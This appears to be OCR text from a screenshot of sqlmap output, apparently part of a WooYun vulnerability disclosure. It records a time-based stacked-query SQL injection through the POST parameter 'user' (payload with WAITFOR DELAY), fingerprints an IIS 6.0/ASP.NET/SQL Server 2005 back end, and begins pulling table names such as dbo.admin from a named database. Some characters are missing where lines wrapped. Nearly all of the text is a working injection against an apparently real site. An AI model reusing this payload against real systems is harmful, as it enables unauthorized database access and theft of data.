 [13:49:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: user (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: fs=0&user=qweqwe123';WAITFOR DELAY '0:0:5'--&pwd=123123
---
[13:49:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:49:41] [INFO] fetching tables for database: haihua_pek
[13:49:41] [INFO] fetching number of tables for database 'haihua_pek'
[13:49:41] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[13:49:43] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[13:50:06] [INFO] adjusting time delay to 1 second due to good response times
68
[13:50:11] [INFO] retrieved: dbo.admin
[13:50:53] [INFO] retrieved: dbo.air
[13:51:11] [INFO] retrieved: dbo.air_
www.wooyun.org